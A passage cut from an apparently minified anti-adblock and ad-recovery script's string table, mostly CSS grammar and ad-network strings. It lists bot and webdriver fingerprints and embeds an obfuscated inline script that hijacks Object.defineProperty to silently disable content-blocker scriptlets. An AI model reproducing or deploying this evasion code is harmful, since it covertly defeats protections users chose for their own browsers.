[<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","tokenStart","context","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","some","indexOf","Generator is already executing.","setTimeout","tag","img_","]-token","none|[<number>|<percentage>]{1,3}","headless_chrome","<'margin-block-start'>","' not supported","<script>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","deg","sent","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","host","shouldPageviewOnUrlChange","<'inset-inline'>","[csstree-match] BREAK after 15000 iterations","url-token","getElementsByTagName","preload","PTZhMEc+UE9vMzdudj94JjFgXTJ0","exp( <calc-sum> )","admiral","last_bfa_at",".getAdserverTargeting","pop","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","--\x3e","x-frame-width","memoryLimitThreshold","ivt","c204ZmtocndhOTR5MGV1cGoybnEx","<string>|<custom-ident>+","responseURL","ddg/","<counter-style-name>","height-equal-or-less-than","[( <scope-start> )]? [to ( <scope-end> )]?","filter","skipValidation","lazyload","content-box|border-box|fill-box|stroke-box|view-box","isDelim","monitoring","MediaSettingsRange","<family-name>#","previousSibling","PerformanceEntry","parseInt"," or hex digit","*[id]","keepOriginalAcceptableAds","anonymous","any","AtrulePrelude","rotateY( [<angle>|<zero>] )","snigel","<'border-top-width'>||<'border-top-style'>||<color>","<mask-reference>#","boolean-expr","http://localhost","flex","addAtrule_","abTest","parse","focus/","100%","` should contain a prelude","firstChild","` is missed","webkitTemporaryStorage","normal|compact","https://qa.html-load.com","HTMLMetaElement","[recoverTcfCMP] __tcfloaded_cache set",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<frequency>|<percentage>","marginwidth","<forgiving-selector-list>","Please enter the password","Profile","align-items","createAuctionNonce","Function.prototype.bind is undefined","CDC","normal|reverse|inherit","properties","AtKeyword","<display-outside>?&&[flow|flow-root]?&&list-item","removeAttribute","placeholders","offset","PseudoClassSelector","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[recoverTcfCMP] start","opr","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<'flex-direction'>||<'flex-wrap'>","Comment","normal|break-word","edl","content-box|padding-box|border-box","gpt-anymind","<custom-property-name>","Unknown node type:","Token","get","tagNameFilter","div","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","d2VneWpwenV4MzhxMmE5dm1pZm90","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","isTcfRequired","Hash","separate|collapse|auto","navigator.productSub is undefined","[left|right]||[top|bottom]","replace","getTokenStart","terms","readystatechange","isChannelConnected","dggn","<blend-mode>|plus-lighter","[lining-nums|oldstyle-nums]","beforeHtml","createSingleNodeList","hash-token","replaceSync","reserved2","sectionChange","scroll( [<axis>||<scroller>]? )","Semicolon or block is expected","<number>|left|center|right|leftwards|rightwards","unsortedForEach","<number>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","getWindowId","getEvents","parseCustomProperty","image","background-color","none|<string>+","coachjs","content","samsungbrowser","ar-yahoo-v1","auto|balance","xyz|xyz-d50|xyz-d65","none|all","Multiplier","z-index","all|<custom-ident>","atrule","light|dark|<integer [0,∞]>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","request_id","<percentage>","<'min-block-size'>","auto|<time>","auto|after","rlh","selectorList","catch","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","padding|border","decodeId","Function name must be `url`","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","auto|all|none","<generic>","removeChild","(E2) Invalid protect url: ","adapi.inlcorp.com","MediaQuery","insertBefore","saturate( <number-percentage> )","<boolean-expr[","HTMLIFrameElement","<url> <decibel>?|none","visible|auto|hidden","requestNonPersonalizedAds","Rule","https://","tb|rl|bt|lr","navigator.appVersion is undefined","HTMLTemplateElement","property","throw","as_session_id","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Expect a number","GeneralEnclosed","\n   value: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","length","is_tcf_required","teads","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","inventoryId","_set","isParentsDisplayNone","error","str","<box>|margin-box","minutemedia","dictionnaire.lerobert.com","outerHeight","failed","<number [0,1]>","insertList","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","naver","_top","gpt-adpushup","repeat|no-repeat|space|round","<'inset'>","crossorigin","Expect an apostrophe","running|paused","v4ac1eiZr0","generic","timeout","endpoint","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","notificationPermissions","sleipnir/","lastChild","ratio","window.top.confiant.services().onASTAdLoad",'<\/script><script src="',"[<box>|border|padding|content]#","edg/",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"scrollX","normal|<number>|<length>|<percentage>","Expected more digits in base 64 VLQ value.","marker-start","log( <calc-sum> , <calc-sum>? )","region","exportSnapshot","recovery_started","from-image|<angle>|[<angle>? flip]","parseSourceMapInput","toStringTag","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Terminate - bot detected","windowSize","addConnectionHandler","eachMapping","for","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","createItem","YmphM3prZnZxbHRndTVzdzY3OG4=","size","[<age>? <gender> <integer>?]","svh","getTime","releaseCursor","fonts.googleapis.com","OWptYW53eXF4MHM1NHp1dG82aA==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<color> <color-stop-length>?","<'column-width'>||<'column-count'>","<outline-radius>","skipUntilBalanced","auto? [none|<length>]","abs","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","adshield-native","upward","fromCodePoint","mezzomedia","didomiConfig","aria-label","Destroying interstitial slots : ","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","__fxdriver_evaluate","Terminate - not active","file","invalid protect-id prefix: ","Function","setIsTcfNeeded","e|pi|infinity|-infinity|NaN","Element_setAttribute","generated","<keyframe-block>+","descriptors","isSamsungBrowser","unset","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","BatteryManager","[recovery] __tcfapi addEventListener","last","close","Identifier is expected","ZmthZA==","Node_baseURI","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","[Bot] bot detected, botKind=","[<integer [0,∞]> <absolute-color-base>]#","<percentage>|<length>|<number>","cssWideKeywords","key","isActive","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","none|<length>",'meta[http-equiv="Content-Security-Policy"]',": [left|right|first|blank]","mimeTypes","element display none important","[<image>|<string>] [<resolution>||type( <string> )]","https://t.html-load.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Bad syntax","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<string>","<keyframe-selector># { <declaration-list> }","auto|avoid","Block","<font-weight-absolute>{1,2}","document","even","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Profile is null or undefined","gptDisabledByMissingTcf","cache_is_blocking_acceptable_ads","channel","functionBind","Unsupported version: ","crios","<'border-top-color'>{1,2}","__webdriver_evaluate","Reflect","scrolling","CSSStyleDeclaration","<number-zero-one>","Value","String_replace","rad","as_version","9068046BdMbKR","as_selected","geniee-prebid","consumeFunctionName","x-frame-height","Class extends value ","Condition is expected","flow|flow-root|table|flex|grid|ruby","[<url> [format( <string># )]?|local( <family-name> )]#","setInterval","border","padding-box|content-box","idFilter","write","originalLine","_isTcfNeeded","checkAtruleName","textAd","<number [1,∞]>","memory","slice|clone","<combinator>? <complex-real-selector>","https://img-load.com","male|female|neutral","code","edgios","IFrame","Keyword","<'border-width'>||<'border-style'>||<color>","targeting","adingo","</pre>","matchDeclaration","text/html","as_domain","sendBeacon","auto|<length>","<unknown>","as-extra","clearOriginJoinedAdInterestGroups","leftComparison","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<'top'>{1,4}","url(","extra","[<length-percentage>|top|center|bottom]#","':' <ident-token>|':' <function-token> <any-value> ')'","auto-add|add( <integer> )|<integer>","sizes","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","ric","api.reurl.co.kr","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","scaleX( [<number>|<percentage>] )","loaded","'.' <ident-token>","is_acceptable_ads_blocked",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<ident>|<function-token> <any-value> )","normal|[<string> <number>]#","src","attributionSrc","limit_memory_filter","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","auto|<anchor-name>","shouldReinsertByUrl","eof","<transition-behavior-value>#","[normal|small-caps]","` node type definition","nthChildOf","url( <string> <url-modifier>* )|<url-token>","load","__webdriver_script_function","view( [<axis>||<'view-timeline-inset'>]? )","<'flex-basis'>","ClassSelector","getLocationRange","<urange>#","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","enter","reserved1Input","adshield","trident","resource","ping","$cdc_asdjflasutopfhvcZLmcf","<repeat-style>#","gpt-vuukle","Apple","<mf-plain>|<mf-boolean>|<mf-range>","<integer>&&<symbol>","Plus sign","distinctiveProps","Bad value for `","Script","ACK","fmget_targets","Document_querySelector","top|bottom|block-start|block-end|inline-start|inline-end","originalHostname","cache_adblock_circumvent_score","<'caret-color'>||<'caret-shape'>","Brian Paul","srcdoc","flip-block||flip-inline||flip-start","removed","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","columns","<media-query>#","HTMLCanvasElement.getContext is not a function","mask","/pagead/drt/ui","responseXML","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","botd","<compound-selector> [<combinator>? <compound-selector>]*","break","invalid protect-id length: ","filterExpression","Terminate - empty profile","static|relative|absolute|sticky|fixed|-webkit-sticky","pub_300x250"," is blocked","none|forwards|backwards|both","race","auto|optimizeSpeed|crispEdges|geometricPrecision","removeEventListener","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","send","skip-node",".workers.dev","HTMLMediaElement","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","token","bad-url-token","cqh","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Document","tokenEnd","translateY( <length-percentage> )","[native code]","baseURI","` for ","absolute","recovery_inventory_insert","<'max-inline-size'>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","__selenium_evaluate","<line-style>","char must be length 1","insert","writable","/cdn/adx/open/integration.html","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","Unexpected end of input","/inventory?host=","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","custom-ident","EventTarget","<'grid-row-gap'> <'grid-column-gap'>?","canvas","normal|<string>","none|<dashed-ident>#","<head","normal|reverse|alternate|alternate-reverse","[<page-selector>#]?","miter|round|bevel","delete","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[AdBlockDetector] page unloaded while checking acceptable ads target ","insertAdjacentElement","startLine","none|mandatory|proximity","data-","<integer>|<length>","none|strict|content|[[size||inline-size]||layout||style||paint]","visible","Parentheses","protectHtml","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[contextual|no-contextual]","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","normal|small-caps","Condition","20030107","/cou/api_reco.php","//# sourceURL=mediation.js","eventName","<paint>","remove","sourceMapURL could not be parsed","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","[object Reflect]","xhr","Hyphen minus","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[above|below|right|left]? <length>? <image>?","[[<integer>|infinite]{2}]#|auto","MSG_SYN","structure","https://static.dable.io/dist/plugin.min.js","resolve","SyntaxError","textContent","renderer","Wrong value `","fields","requestAnimationFrame","media","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","onreadystatechange","rch","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","light-dark( <color> , <color> )","cmVzZXJ2ZWQy","tunebat.com","Blocked interstial slot define:","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","/f.min.js","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","installedModules","logs-partners.coupang.com","Type","N3k6eDIxOF1VI05DfW5XYU1Te0w=","none|text|all|-moz-none",'style="background-color: ',"closed","<length>||<color>","<'min-height'>","<'margin-inline-start'>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","reason","browserEngineKind","floor","none|both|horizontal|vertical|block|inline",'<a href="',"string","Mismatch","jkl","lookupType","})()","pluginsArray","isCmpBlockedFinally: ","svw","replace|add|accumulate","[proportional-nums|tabular-nums]","/prebid.js","Inventory.insert","isVisibleNode","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","scanNumber","freeze","none|left|right|both|inline-start|inline-end","backgroundImage","toString","undefined","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","__tcfapiLocator","__gppLocator","firstCharOffset","String or url() is expected","match","OutOfPageFormat","toPrimitive","clip-path","getProperty","addProperty_","HyphenMinus is expected","sourceRoot","uBO:","<symbol>+","_ignoreInvalidMapping","<length>","none|railed","<image>|none","nextElementSibling","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","rng","\n  syntax: ","rule","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","text-ad-links","start|center|space-between|space-around","bhg.com","At-rule `@","<supports-condition>","permissions","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","versions","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Click","isRemoved","visualViewport","__driver_evaluate",", Expires in: ","a2Zwdg==","setSourceContent","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","numeric-only|allow-keywords","disableNativeAds","[<layer-name>#|<layer-name>?]","<'text-wrap-mode'>||<'text-wrap-style'>","abs( <calc-sum> )","lr-tb|rl-tb|tb-rl|lr|rl|tb","1.9.1","element","none|manual|auto","StyleSheet",'" is not in the set.',"Anchor element doesn't have parent","heightEval","Failed to decode protect-url: url is empty","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","width-less-than","compareByOriginalPositions","previousElementSibling","Number, dimension, ratio or identifier is expected","mod( <calc-sum> , <calc-sum> )","url-path-equal","<attachment>#","hue-rotate( <angle> )","border-box|padding-box|content-box","element-invisible-selector","isEmpty","cdn-exchange.toastoven.net","isAdBlockerDetected","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","isFailed"," | "," |  ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","unshift","nodeType","__lastWatirAlert","wechat","target","<number [0,∞]> [/ <number [0,∞]>]?","JSON","(prefers-color-scheme: light)","<'align-items'> <'justify-items'>?","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","aXRoYw==","name","detect","ports","ads-partners.coupang.com","em5iZw==","element-selector","core-ads","consume","evaluate","getComputedStyle","custom","gpt-adshield","event_sample_ratio","getConfig","Unknown context `","webkitResolveLocalFileSystemURL","analytics","visible|hidden|clip|scroll|auto",'":", ',"[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<angle>","href","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","prompt","scanString","stringify","type","mismatchLength",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"cnlwYQ==","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","TypeSelector","Failed to load profile: ","<'border-style'>","matchType","isEncodedId","denied","contain|none|auto","<complex-selector>#","<declaration-value>","rotateZ( [<angle>|<zero>] )","collapse|separate","<single-animation>#","Intl","gamezop.com","svi","normal|reset|<number>|<percentage>","Identifier, string or comma is expected","applyTo","url-matched","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Parse error: ","offsetAndType","productSub","__webdriver_unwrapped","indiatimes.com","blocking_ads","Analytics.event(","History","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","repeat","webGL","/negotiate/script-set-value","version","<clip-source>|[<basic-shape>||<geometry-box>]|none","none|[crop||cross]","<'margin-left'>","parentElement","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","attributeFilter","isOriginalCmpBlocked","<number>|<angle>","webdriverio","(-token","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","phantomas","push","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","HEAD",'iframe[name="',"TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","symbol","calc( <calc-sum> )","rel","insertAfter","@@toPrimitive must return a primitive value."," not an object","XXX","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","ldoceonline.com","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","opts","number-token","<length-percentage>{1,2}","<'justify-self'>|anchor-center","getElementById","findDeclarationValueFragments","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","umogames.com","normal|[<number> <integer>?]","eatIdent","[<filter-function>|<url>]+","cross-fade( <cf-mixing-image> , <cf-final-image>? )","condition","auto|text|none|contain|all","cover|contain|entry|exit|entry-crossing|exit-crossing","que","[<length-percentage>|left|center|right]#","none|all|<dashed-ident>#","readSequence","reserved1Output","findWsEnd","none|auto","cqmax","ignore|stretch-to-fit","getAtrule","gptDisabled","updateCursors","[<length>|<number>]{1,4}","cachedResultIsInAdIframe","[shorter|longer|increasing|decreasing] hue","as_key","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","next","mismatchOffset","layer( <layer-name> )","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","dispatchEvent"," cmp...","unprotect","Combinator","Group","frameElement","reversed( <counter-name> )","as_apply","tokenize","%%%INV_CODE%%%","Failed to get encoded-id version: encoded-id is empty","pub_300x250m","dvh","window.as_location","['~'|'|'|'^'|'$'|'*']? '='","adlib","<'border-top-left-radius'>","_file","query","general-enclosed","CDO-token","active","[<box>|border|padding|content|text]#","run","status","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<complex-selector-list>","walkContext","getServices","<body","[block|inline|x|y]#","cookie","intersectionRatio","profile.shouldApplyGdpr","[auto|<length-percentage>]{1,4}","throw new Error();","nightmarejs","action","userLanguage","<'height'>","window","__uspapiLocator","dvmax","issue","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","findLast","Element_classList","lookupOffsetNonSC","item doesn't belong to list","cmd","opacity","visibility:","disallowEmpty","MessageEvent","__as_rej","Ratio","linear|radial","1933574NKKrVW","none|circle|disc|square","stylesheet","reduce","<position>","enjgioijew","ad-unit","<ident-token> : <declaration-value>? ['!' important]?","Mesa OffScreen","api.adiostech.com","consents","var(","<simple-selector>#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","setItem","systemLanguage","pageview","HTMLIFrameElement_contentWindow","3785944esOmab","sourcesContent","interstitial","Invalid reserved state: ","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","data-src","children","whale","N is expected","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","link","Lexer matching doesn't applicable for custom properties","viewport_document","Element","Not a Declaration node","inset?&&<length>{2,4}&&<color>?","setPAAPIConfigForGPT","getParameter","Unexpected input","none|<filter-function-list>|<-ms-filter-function-list>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Window_setInterval","translateZ( <length> )","__gpp not found within timeout","replaceChild","'))","original","HTMLElement_dataset","__webdriverFunc","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","parentNode","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","auto|<svg-length>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","nhn","AS-ENCODED-VAL","<grid-line> [/ <grid-line>]{0,3}","[recoverTcfCMP] ","Selector","'>'|'+'|'~'|['|' '|']","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Yml4cXJod245emptNTRvMTJmZTBz","gpt-ima","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<percentage>|<length>","childNodes","inventory","<length-percentage>","source","Unknown property","<'border-top-color'>","port2","[auto|reverse]||<angle>","<track-size>+","eatDelim","repeat|stretch|round","clientWidth","<length-percentage>&&hanging?&&each-line?","Inventory(","protect","width-equal-or-greater-than","webdriver","false","dpi","whatcardev.haymarket.com","decorate","prependData","( <declaration> 